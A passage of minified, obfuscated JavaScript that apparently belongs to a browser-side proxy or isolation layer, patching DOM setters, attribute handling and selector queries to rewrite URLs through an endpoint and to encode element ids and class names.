a=arguments[o(3356)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return t?t[o(1731)](o(1865))?(t=Wt(t,r,s),i.A[o(772)](s)[o(1820)][o(1520)][o(1613)](this,t,...c)):(0,e.EW)(t)&&he((0,e.sH)(t)[o(542)])?i.A[o(772)](s)[o(1820)][o(1520)][o(1613)](this,t,...c):i.A[o(772)](s)[o(1820)][o(1520)][o(1613)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[o(2119)],baseUrl:i.A[o(772)](s)[o(3848)][o(772)][o(3731)](s[o(2165)]),endpoint:n.A[o(2450)]}),...c):i.A[o(772)](s)[o(1820)][o(1520)][o(1613)](this,t,...c)}},(function(t){return null==t||""===t||(0,o.pI)(l,t)})),Yt(s,h(2613),h(2597),{get:function(){const t=h;if(t(1349)===this[t(1939)])return t(4123);if(this[t(1939)][t(652)]&&t(2579)==typeof this[t(1939)][t(652)]&&this[t(1939)][t(652)][t(1731)](t(3601)))return window[t(3763)][t(2597)][t(1859)](t(443))?t(3541):window[t(3763)][t(2597)][t(1859)](t(1536))?t(2160):window[t(3763)][t(2597)][t(1859)](t(3867))?t(3473):window[t(3763)][t(2597)][t(1859)](t(3740))?t(2956):window[t(3763)][t(2597)][t(1859)](t(903))?t(3400):window[t(3763)][t(2597)][t(1859)](t(1122))?t(2419):window[t(3763)][t(2597)][t(1859)](t(1715))?t(2141):window[t(3763)][t(2597)][t(1859)](t(1691))?t(1439):window[t(3763)][t(2597)][t(1859)](t(3226))?t(1291):window[t(3763)][t(2597)][t(1859)](t(882))?t(3218):window[t(3763)][t(2597)][t(1859)](t(2966))?t(507):window[t(3763)][t(2597)][t(1859)](t(3077))?t(2856):window[t(3763)][t(2597)][t(1859)](t(1200))?t(953):window[t(3763)][t(2597)][t(1859)](t(3643))?t(2137):window[t(3763)][t(2597)][t(1859)](t(4039))?t(853):window[t(3763)][t(2597)][t(1859)](t(3933))?t(3778):window[t(3763)][t(2597)][t(1859)](t(793))?t(3590):window[t(3763)][t(2597)][t(1859)](t(3124))?t(1620):window[t(3763)][t(2597)][t(1859)](t(1030))?t(1739):t(905);try{if(window[t(3763)][t(2597)][t(1859)](t(1381))&&t(2579)==typeof this[t(1939)]&&t(4036)===JSON[t(1532)](this[t(1939)])[t(527)])return t(1977)}catch(t){}if(t(2579)==typeof this[t(1939)]&&window[t(3763)][t(2597)][t(1859)](t(1502)))try{var e;const n=JSON[t(1532)](this[t(1939)]);if(null!==(e=n[t(2784)])&&void 0!==e&&e[t(1731)](t(2005))||t(437)===n[t(1760)])return t(3807)}catch(t){}if(t(2579)==typeof this[t(1939)]&&this[t(1939)][t(1731)](t(1453)))return t(998);if(this[t(1939)]&&t(2579)==typeof this[t(1939)]&&this[t(1939)][t(1731)](t(3794)))return t(984);for(var n=arguments[t(3356)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return i.A[t(772)](s)[t(1856)][t(772)][t(3731)](this,r)}}),Yt(s,h(377),h(4141),{get:function(){const t=h;for(var n=arguments[t(3356)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(772)](s)[t(2560)][t(772)][t(1613)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(542)];a=he(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(3356)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t[o(1002)]())&&he((0,e.sH)(t[o(1002)]())[o(542)])||(0,e.EW)(t[o(1002)]())||(t=(0,e.Wq)({protectUrlContext:r,url:t[o(1002)](),kind:e.MN[o(3983)],baseUrl:i.A[o(772)](s)[o(3848)][o(772)][o(3731)](s[o(2165)]),endpoint:n.A[o(2450)]})),i.A[o(772)](s)[o(2560)][o(1520)][o(1613)](this,t,...c)}},(function(t){const e=h;return null==t||""===t||(0,o.pI)(l,t[e(1002)]())})),Yt(s,h(3586),h(4141),{get:function(){const t=h;for(var n=arguments[t(3356)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(772)](s)[t(3998)][t(772)][t(3731)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(542)];a=he(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(3356)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t)&&he((0,e.sH)(t)[o(542)])?i.A[o(772)](s)[o(3998)][o(1520)][o(1613)](this,t,...c):((0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[o(2516)],baseUrl:i.A[o(772)](s)[o(3848)][o(772)][o(3731)](s[o(2165)]),endpoint:n.A[o(2450)]})),i.A[o(772)](s)[o(3998)][o(1520)][o(3731)](this,[t,...c]))}},(function(t){return null==t||""===t||(0,o.pI)(l,t)})),Yt(s,h(2091),h(2749),{get:function(){const t=h;for(var n=arguments[t(3356)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(772)](s)[t(580)][t(772)][t(1613)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(542)];a=he(n)?a:n}return a},set:function(t){const o=h,a=i.A[o(772)](s)[o(2724)][o(772)][o(1613)](this),c=i.A[o(772)](s)[o(3042)][o(772)][o(1613)](this),l=o(2497)===a||o(2770)===a&&o(3267)===c?e.MN[o(544)]:o(2770)===a&&o(1131)===c?e.MN[o(2516)]:e.MN[o(3983)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:l,baseUrl:i.A[o(772)](s)[o(3848)][o(772)][o(3731)](s[o(2165)]),endpoint:n.A[o(2450)]});for(var u=arguments[o(3356)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];return i.A[o(772)](s)[o(580)][o(1520)][o(1613)](this,t,...d)}},(function(t){return!t||(0,o.pI)(l,t)})),Yt(s,h(2786),h(3809),{get:function(){const t=h;for(var n=arguments[t(3356)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(772)](s)[t(2704)][t(772)][t(1613)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(542)]),a},set:function(t){const a=h;(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(3983)],baseUrl:i.A[a(772)](s)[a(3848)][a(772)][a(3731)](s[a(2165)]),endpoint:n.A[a(2450)]}));for(var c=arguments[a(3356)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(772)](s)[a(2704)][a(1520)][a(1613)](this,t,...u)}}),Yt(s,h(1946),h(4141),{get:function(){const t=h;for(var n=arguments[t(3356)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(772)](s)[t(2155)][t(772)][t(1613)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(542)];a=he(n)?a:n}return a},set:function(t){const a=h;(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(3983)],baseUrl:i.A[a(772)](s)[a(3848)][a(772)][a(3731)](s[a(2165)]),endpoint:n.A[a(2450)]}));for(var c=arguments[a(3356)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(772)](s)[a(2155)][a(1520)][a(1613)](this,t,...u)}}),Yt(s,h(2379),h(1839),{get:function(){const t=h;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=i.A[t(772)](s)[t(3348)][t(772)][t(1613)](this,...n);return t(3267)===this[t(1711)][t(3112)]()?(0,pt.sR)(o):o},set:function(t){const e=h;for(var n=arguments[e(3356)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];if(e(3267)===this[e(1711)][e(3112)]())return i.A[e(772)](s)[e(3348)][e(1520)][e(1613)](this,(0,pt.dv)({protectUrlContext:r,stylesheet:t,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),...a);if(e(1131)===this[e(1711)][e(3112)]())return i.A[e(772)](s)[e(3348)][e(1520)][e(1613)](this,t,...a);const u=t[e(1002)]();if(this instanceof s[e(3732)]&&u[e(948)](e(1354)))return i.A[e(772)](s)[e(3348)][e(1520)][e(1613)](this,t,...a);if((e(3875)===r[e(822)]||e(2114)===r[e(822)])&&(this instanceof s[e(973)]||this instanceof s[e(3329)]||this instanceof s[e(717)]||this instanceof s[e(931)]||this instanceof s[e(1237)]||this instanceof s[e(1518)]||u[e(1731)](e(3320))))return i.A[e(772)](s)[e(3348)][e(1520)][e(1613)](this,t,...a);const d=Tt({_window:s,protectUrlContext:r,html:t,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)});return i.A[e(772)](s)[e(3348)][e(1520)][e(1613)](this,d,...a)}}),fe(s,h(2379),h(2725),(function(t,a,c){const u=h;a=a[u(3112)](),(0,o.yu)(l,a)&&(a=u(2273)+(0,d.md)(a[u(1700)](5)[u(3112)]()));let f=String(c);const m=this[u(1711)][u(3112)]();if(["id",u(1484)][u(948)](a))f=f[u(4055)](" ")[u(2420)]((t=>t[u(2496)]()))[u(2420)]((t=>(0,o.Bo)(l,t)?(0,d.md)(t):t))[u(2567)](" ");else if([u(4141),u(2749)][u(948)](a)){if(!(0,e.EW)(f)||!he((0,e.sH)(f)[u(542)])){const t=u(3505)===m?e.MN[u(2119)]:u(1131)===m?e.MN[u(2516)]:e.MN[u(3983)];f=(0,e.Wq)({protectUrlContext:r,url:f,kind:t,baseUrl:i.A[u(772)](s)[u(3848)][u(772)][u(3731)](s[u(2165)]),endpoint:n.A[u(2450)]})}}else if(u(3680)===a)f=u(3611)[u(880)](_t,u(1600))[u(880)]((0,e.Wq)({protectUrlContext:r,url:n.A[u(2450)]+u(1106),kind:e.MN[u(2516)],baseUrl:i.A[u(772)](s)[u(3848)][u(772)][u(3731)](s[u(2165)]),endpoint:n.A[u(2450)]}),u(4109))[u(880)]((0,zt.x)().id,u(4030))+Tt({_window:s,protectUrlContext:r,html:f});else if(u(1694)===a)f=Nt({protectUrlContext:r,srcset:f,endpoint:n.A[u(2450)],urlFilter:t=>(0,o.pI)(l,t)});else if(u(3513)===a||u(1269)===a)f=u(2858)+f;else if(u(2260)===m&&u(1172)===a&&(0,o.pI)(l,f)){const t=i.A[u(772)](s)[u(907)][u(1613)](this,u(3595));f=(0,e.Wq)({protectUrlContext:r,url:f,kind:u(3822)===t?e.MN[u(2395)]:e.MN[u(2119)],baseUrl:i.A[u(772)](s)[u(3848)][u(772)][u(3731)](s[u(2165)]),endpoint:n.A[u(2450)]})}else u(2260)===m&&u(3595)===a&&(0,o.Bo)(l,f)?[u(3822),u(3441),u(1033),u(3359)][u(948)](f)||(f=(0,d.md)(f)):u(837)!==m||u(4141)!==a&&u(3809)!==a||!(0,o.pI)(l,f)?(0,o.v5)(l,a,f)&&(f=(0,d.md)(f)):f=(0,e.Wq)({protectUrlContext:r,url:f,kind:e.MN[u(3983)],baseUrl:i.A[u(772)](s)[u(3848)][u(772)][u(3731)](s[u(2165)]),endpoint:n.A[u(2450)]});return t[u(1613)](this,a,f)}),(function(t,e){const n=h,r=t[n(3112)]();if(["id",n(1484)][n(948)](r)&&(0,o.Bo)(l,e))return!0;if([n(4141),n(2749),n(1694)][n(948)](r)&&(0,o.pI)(l,e))return!0;if(n(3680)===r&&this instanceof HTMLIFrameElement&&m[n(1613)](this))return!0;if([n(3513),n(1269)][n(948)](r)&&(0,o.sU)(l,this))return!0;if((0,o.yu)(l,t))return!0;if((0,o.v5)(l,t,e))return!0;const i=this[n(1711)][n(3112)]();return!(n(2260)!==i||n(1172)!==t||!(0,o.pI)(l,e))||!(n(2260)!==i||n(3595)!==t||!(0,o.Bo)(l,e))||!(n(837)!==i||n(4141)!==t&&n(3809)!==t||!(0,o.pI)(l,e))})),Gt(s,h(2379),h(1853),(function(t){const n=h;(0,o.yu)(l,t)&&(t=n(2273)+(0,d.md)(t[n(1700)](5)[n(3112)]()));let r=i.A[n(772)](s)[n(907)][n(1613)](this,t);if(!r)return r;if("id"===t&&(0,d._)(r))r=(0,d.ks)(r);else if(n(1484)===t)r=r[n(4055)](" ")[n(2420)]((t=>t[n(2496)]()))[n(2420)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[n(2567)](" ");else if(n(4141)===t&&(0,e.EW)(r)||n(2749)===t&&(0,e.EW)(r)){const t=(0,e.sH)(r)[n(542)];r=he(t)?r:t}else n(1694)===t?r=Ut(r):n(3513)!==t&&n(1269)!==t||n(2579)!=typeof r||!r[n(1731)](n(2858))?(0,o.v5)(l,t,r)&&(r=(0,d._)(r)?(0,d.ks)(r):r):r=r[n(1700)](3);return r}),(function(t){const e=h,n=i.A[e(772)](s)[e(907)][e(1613)](this,t),r=(0,d._)(n)?(0,d.ks)(n):n;return["id",e(1484),e(4141),e(3680),e(1694),e(2749),e(3513),e(1269)][e(948)](t)||(0,o.yu)(l,t)||(0,o.v5)(l,t,r)})),Gt(s,h(2379),h(3960),(function(t){const e=h;return i.A[e(772)](s)[e(3715)][e(1613)](this,(0,d.md)(t))}),(t=>(0,o.Bo)(l,t))),Gt(s,h(2379),h(3850),(function(t){const e=h;if((0,o.yu)(l,t)){const n=t[e(1700)](5)[e(3112)]();t=e(2273)+(0,d.md)(n)}return i.A[e(772)](s)[e(867)][e(1613)](this,t)}),(function(t){return(0,o.yu)(l,t)})),Gt(s,h(2379),h(1795),(function(t){const e=h;if((0,o.yu)(l,t)){const n=t[e(1700)](5)[e(3112)]();t=e(2273)+(0,d.md)(n)}return i.A[e(772)](s)[e(2680)][e(1613)](this,t)}),(function(t){return(0,o.yu)(l,t)})),$t(s,h(2379),h(1636),{get:function(t,e){const n=h;n(2579)==typeof e&&(0,o.yu)(l,e)&&(e=n(2273)+(0,d.md)(e[n(1700)](5)[n(3112)]()));const r=t[e];if(!r)return r;if(n(3356)===e)return r;var i;if(n(2277)==typeof r)return e===(null===(i=s[n(774)])||void 0===i?void 0:i[n(1314)])?function(){const e=n,i=r[e(1613)](t);return new(s[e(3253)])(i,{get:function(t,n){const i=e,s=t[n];return s?i(1875)===n?function(){const e=i,n=s[e(1613)](t);return n?new Proxy(n,{get:function(t,n){const r=e,i=t[n];return i?r(1465)===n?new Proxy(i,{get:function(t,e){const n=r,i=t[e];if(!i)return i;if(n(1465)===e){const e=t[n(652)];if("id"===e&&n(2579)==typeof i&&(0,d._)(i))return(0,d.ks)(i);if(n(1484)===e&&n(2579)==typeof i)return i[n(4055)](" ")[n(2420)]((t=>t[n(2496)]()))[n(2420)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[n(2567)](" ");if((0,o.v5)(l,e,i))return(0,d._)(i)?(0,d.ks)(i):i}if(n(652)===e&&i[n(1731)](n(2273))){const t=i[n(1700)](5);return(0,d._)(t)?n(2273)+(0,d.ks)(t):i}return i}}):r(2277)==typeof i?i[r(518)](t):i:i}}):n}:i(2277)==typeof r?r[i(518)](t):r:s}})}:r[n(518)](t);if(n(2579)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,d._)(r)?(0,d.ks)(r):r}return new(s[n(3253)])(r,{get:function(t,e){const r=n,i=t[e];if(!i)return i;if(r(2277)==typeof i)return i[r(518)](t);if(r(1465)===e){const e=t[r(652)];if("id"===e&&r(2579)==typeof i&&(0,d._)(i))return(0,d.ks)(i);if(r(1484)===e&&r(2579)==typeof i)return i[r(4055)](" ")[r(2420)]((t=>t[r(2496)]()))[r(2420)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[r(2567)](" ");if((0,o.v5)(l,e,i))return(0,d._)(i)?(0,d.ks)(i):i}if(r(652)===e&&i[r(1731)](r(2273))){const t=i[r(1700)](5);return r(2273)+((0,d._)(t)?(0,d.ks)(t):t)}return i}})}},null),Gt(s,h(2379),h(2018),(function(t){const e=h;return!!t&&(t[e(3356)]>1e4?i.A[e(772)](s)[e(2637)][e(1613)](this,t):i.A[e(772)](s)[e(2637)][e(1613)](this,(0,pt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)})))})),$t(s,h(756),h(1280),{get:function(t,e){const n=h;if(n(2579)!=typeof e)return t[e];const r=c(e),i=t[(0,o.yu)(l,n(2273)+r)?(0,d.md)(r):e];return n(2277)==typeof i?i[n(518)](t):i},set:function(t,e,n){const r=h;if(r(2579)!=typeof e)return t[e]=n,!0;const i=c(e);return t[(0,o.yu)(l,r(2273)+i)?(0,d.md)(i):e]=n,!0},ownKeys:function(t){const e=h;return s[e(4022)][e(2405)](t)[e(2420)]((t=>e(2579)==typeof t&&(0,d._)(t)?a((0,d.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=h;if(n(2579)==typeof e){const t=c(e);e=(0,o.yu)(l,n(2273)+t)?(0,d.md)(t):e}return s[n(4022)][n(2175)](t,e)}},null,(function(){const t=h,e=i.A[t(772)](s)[t(3339)][t(772)][t(1613)](this);if(e){if(s[t(3763)][t(1576)][t(1859)](t(2682))&&t(3190)===e[t(2312)])return!1;if(s[t(3763)][t(1576)][t(1859)](t(1120))&&t(3880)===e[t(2312)])return!1}return!0})),Yt(s,h(2030),h(652),{get:function(){const t=h;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=i.A[t(772)](s)[t(2847)][t(772)][t(1613)](this,...n);return(0,d._)(o)&&(o=(0,d.ks)(o)),o},set:function(t){const e=h;for(var n=arguments[e(3356)],r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return i.A[e(772)](s)[e(2847)][e(1520)][e(1613)](this,(0,d.md)(t),...r)}},(function(t){const e=h;return void 0===t||t[e(1731)](e(359))})),Gt(s,h(2379),h(2013),(function(t){const e=h;t=(0,qt.w4)(t);const n=(0,pt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(772)](s)[e(3411)][e(1613)](this,n);return t[e(948)](e(1787))&&t!==n&&null===a?i.A[e(772)](s)[e(3411)][e(1613)](this,t):a}),(t=>t)),Gt(s,h(2379),h(4010),(function(t){const e=h;t=(0,qt.w4)(t);const n=(0,pt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(772)](s)[e(3655)][e(1613)](this,n);return t[e(948)](e(1787))&&t!==n&&0===a[e(3356)]?i.A[e(772)](s)[e(3655)][e(1613)](this,t):a}),(t=>t)),Gt(s,h(2564),h(2013),(function(t){const e=h;t=(0,qt.w4)(t);const n=(0,pt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(772)](s)[e(791)][e(1613)](this,n);return t[e(948)](e(1787))&&t!==n&&null===a?i.A[e(772)](s)[e(791)][e(1613)](this,t):a}),(t=>t)),Gt(s,h(2564),h(4010),(function(t){const e=h;t=(0,qt.w4)(t);const n=(0,pt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(772)](s)[e(1901)][e(1613)](this,n);return t[e(948)](e(1787))&&t!==n&&0===a[e(3356)]?i.A[e(772)](s)[e(1901)][e(1613)](this,t):a}),(t=>t)),Yt(s,h(2379),"id",{get:function(){const t=h;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=i.A[t(772)](s)[t(2418)][t(772)][t(1613)](this,...n);return(0,d._)(o)?(0,d.ks)(o):o},set:function(t){const e=h;e(2579)!=typeof t&&(t=s[e(732)](t));for(var n=arguments[e(3356)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(772)](s)[e(2418)][e(1520)][e(1613)](this,(0,o.Bo)(l,t)?(0,d.md)(t):t,...r)}}),Gt(s,h(2379),h(1529),(function(t,e){const n=h;return i.A[n(772)](s)[n(1075)][n(1613)](this,t,Tt({_window:s,protectUrlContext:r,html:e,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))}),(function(t,e){return!(this instanceof s[h(2340)])})),Gt(s,h(2379),h(1170),(function(t){const e=h;return i.A[e(772)](s)[e(3439)][e(1613)](this,(0,pt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))})),$t(s,h(2379),h(1219),{get:function(t,e){const n=h,r=t[e];if(!r)return r;if(n(3918)===e)return function(){const e=n,i=[];for(var s=arguments[e(3356)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];return a[e(731)]((t=>{const n=e;(0,o.Bo)(l,t)&&(t=(0,d.md)(t)),i[n(2215)](t)})),r[e(3731)](t,[...i])};if(n(1690)===e)return function(e){const i=n;return(0,o.Bo)(l,e)&&(e=(0,d.md)(e)),r[i(3731)](t,[e])};if(n(930)===e)return function(){const e=n;for(var i=arguments[e(3356)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];const c=s[e(2420)]((t=>(0,o.Bo)(l,t)?(0,d.md)(t):t));return r[e(3731)](t,[...c])};if(n(2439)===e)return function(e,i){const s=n;return(0,o.Bo)(l,e)&&(e=(0,d.md)(e)),r[s(3731)](t,[e,i])};if(n(2100)===e)return function(e,i){const s=n;return(0,o.Bo)(l,e)&&(e=(0,d.md)(e)),(0,o.Bo)(l,i)&&(i=(0,d.md)(i)),r[s(3731)](t,[e,i])};if(n(1465)===e)return r[n(4055)](" ")[n(2420)]((t=>t[n(2496)]()))[n(2420)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[n(2567)](" ");if(e===s[n(774)][n(1314)])return function(){const e=n,o=r[e(1613)](t);return new(s[e(3253)])(o,{get:function(t,n){const r=e,o=t[n];return o?r(1875)===n?function(){const e=r,n=o[e(1613)](t);return n?new(s[e(3253)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(1465)===n?(0,d._)(o)?(0,d.ks)(o):o:r(2277)==typeof o?o[r(518)](t):o:o}}):n}:r(2277)==typeof o?o[r(518)](t):o:o}})};if(n(2579)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,d._)(r)?(0,d.ks)(r):r}return n(2277)==typeof r?r[n(518)](t):r},set:function(t,e,n){const r=h;return r(1465)===e&&(n=n[r(4055)](" ")[r(2420)]((t=>t[r(2496)]()))[r(2420)]((t=>(0,o.Bo)(l,t)?(0,d.md)(t):t))[r(2567)](" ")),t[e]=n,!0}},(function(t){const e=h;return t&&e(2579)!=typeof t&&(t=t[e(1002)]()),t=t[e(4055)](" ")[e(2420)]((t=>t[e(2496)]()))[e(2420)]((t=>(0,o.Bo)(l,t)?(0,d.md)(t):t))[e(2567)](" "),i.A[e(772)](s)[e(533)][e(1613)](this,e(1484),t),t}),(()=>!0)),Yt(s,h(2379),h(3679),{get:function(){const t=h;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(772)](s)[t(2860)][t(772)][t(1613)](this,...n)[t(4055)](" ")[t(2420)]((e=>e[t(2496)]()))[t(2420)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[t(2567)](" ")},set:function(t){const e=h,n=t[e(4055)](" ")[e(2420)]((t=>t[e(2496)]()))[e(2420)]((t=>(0,o.Bo)(l,t)?(0,d.md)(t):t))[e(2567)](" ");for(var r=arguments[e(3356)],a=new Array(r>1?r-1:0),c=1;c<r;c++)a[c-1]=arguments[c];return i.A[e(772)](s)[e(2860)][e(1520)][e(1613)](this,n,...a)}}),Gt(s,h(3284),h(2174),(function(t){const e=h;return i.A[e(772)](s)[e(1515)][e(1613)](this,(0,d.md)(t))}),(t=>(0,o.Bo)(l,t))),Gt(s,h(2165),h(2174),(function(t){const e=h;return e(2579)!=typeof t&&(t=s[e(732)](t)),i.A[e(772)](s)[e(3650)][e(1613)](this,(0,d.md)(t))}),(t=>(0,o.Bo)(l,t))),Gt(s,h(3284),h(3960),(function(t){const e=h;return i.A[e(772)](s)[e(4106)][e(1613)](this,(0,d.md)(t))}),(t=>(0,o.Bo)(l,t))),Gt(s,h(3284),h(2013),(function(t){const e=h;t=(0,qt.w4)(t);const n=(0,pt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t),tagNameFilter:t=>(0,o.ts)(l,t)}),a=i.A[e(772)](s)[e(1832)][e(1613)](this,n);return t[e(948)](e(1787))&&t!==n&&null===a?i.A[e(772)](s)[e(1832)][e(1613)](this,t):a}),(t=>t)),Gt(s,h(3284),h(4010),(function(t){const e=h;t=(0,qt.w4)(t);const n=(0,pt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t),tagNameFilter:t=>(0,o.ts)(l,t)}),a=i.A[e(772)](s)[e(3922)][e(1613)](this,n);return t[e(948)](e(1787))&&t!==n&&0===a[e(3356)]?i.A[e(772)](s)[e(3922)][e(1613)](this,t):a}),(t=>t)),Gt(s,h(3284),h(1055),(function(t){const e=h;return(0,o.ts)(l,t)&&(t=e(2733)+(0,d.md)(t)),i.A[e(772)](s)[e(714)][e(1613)](this,t)})),Gt(s,h(3284),h(3593),(function(t){const e=h;return(0,o.ts)(l,t)&&(t=e(2733)+(0,d.md)(t)),i.A[e(772)](s)[e(1783)][e(1613)](this,t)})),Yt(s,h(3319),h(1172),{get:function(){const t=h;for(var n=arguments[t(3356)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(772)](s)[t(3228)][t(772)][t(3731)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(542)];a=he(n)?a:n}return a},set:function(t){const a=h,c=i.A[a(772)](s)[a(907)][a(1613)](this,a(3595));(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:a(3822)===c?e.MN[a(2395)]:e.MN[a(2119)],baseUrl:i.A[a(772)](s)[a(3848)][a(772)][a(3731)](s[a(2165)]),endpoint:n.A[a(2450)]}));for(var u=arguments[a(3356)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];return i.A[a(772)](s)[a(3228)][a(1520)][a(1613)](this,t,...d)}}),Yt(s,h(3319),h(3595),{get:function(){const t=h;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=i.A[t(772)](s)[t(1968)][t(772)][t(3731)](this,n);return(0,d._)(o)&&(o=(0,d.ks)(o)),o},set:function(t){const e=h;[e(3822),e(3441),e(1033),e(3359)][e(948)](t)||t&&(0,o.Bo)(l,t)&&(t=(0,d.md)(t));for(var n=arguments[e(3356)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(772)](s)[e(1968)][e(1520)][e(1613)](this,t,...r)}}),Yt(s,h(2030),h(1240),{get:function(){const t=h,e=i.A[t(772)](s)[t(907)][t(1613)](this,t(4141));for(var n=arguments[t(3356)],o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];const c=i.A[t(772)](s)[t(393)][t(772)][t(1613)](this,...o);if(te(s,c,e))if(Ft(c),m[t(1613)](this))Bt(r,c);else if(me(r,c,l),!c[t(1735)]){const e=ue(c,r,l);e();const n=setInterval((()=>{const r=t,o=i.A[r(772)](s)[r(907)][r(1613)](this,r(4141));te(s,c,o)?e():clearInterval(n)}),1e3);c[t(1735)]=e}return i.A[t(772)](s)[t(1300)][t(772)][t(1613)](this,...o)}}),Yt(s,h(2030),h(1592),{get:function(){const t=h;for(var n=arguments[t(3356)],o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];const c=i.A[t(772)](s)[t(393)][t(772)][t(1613)](this,...o);if(!c)return c;const u=i.A[t(772)](s)[t(907)][t(1613)](this,t(4141));if(te(s,c,u))if(Ft(c),m[t(1613)](this))Bt(r,c);else if(me(r,c,l),!c[t(1735)]){const e=ue(c,r,l);e();const n=setInterval((()=>{const r=t,o=i.A[r(772)](s)[r(907)][r(1613)](this,r(4141));te(s,c,o)?e():clearInterval(n)}),1e3);c[t(1735)]=e}if(u&&(0,e.EW)(u)){const n=new URL((0,e.sH)(u)[t(542)]);if((t(1069)===n[t(1576)]||t(1446)===n[t(1576)])&&n[t(1276)][t(948)](t(3606))||t(1224)===n[t(1576)]&&n[t(1276)][t(948)](t(3536))||t(1050)===n[t(1576)]&&"/"===n[t(1276)]||t(4023)===n[t(1576)]&&n[t(1276)][t(948)](t(2313)))return It[t(772)](s,c)}return c}}),Yt(s,h(2613),h(2035),{get:function(){const t=h;for(var e=arguments[t(3356)],r=new Array(e),o=0;o<e;o++)r[o]=arguments[o];const a=i.A[t(772)](s)[t(2618)][t(772)][t(1613)](this,...r),c=i.A[t(772)](s)[t(986)][t(772)][t(1613)](this);if(t(2579)==typeof c&&c[t(948)](t(3759)))try{const e=JSON[t(1532)](c);if(t(1340)===e[t(527)]&&t(1163)===e[t(3402)])return a}catch(t){}return t(2953)==typeof c&&c[t(1187)]||(l=c,t(2579)==typeof l&&l[t(1731)](t(3794)))||(0,S.aV)(n.A[t(2450)])!==(0,S.aV)(i.A[t(772)](s)[t(1856)][t(772)][t(1613)](this))?a:It[t(772)](s,a);var l}}),Yt(s,h(2030),h(3680),{get:function(){const t=h;for(var 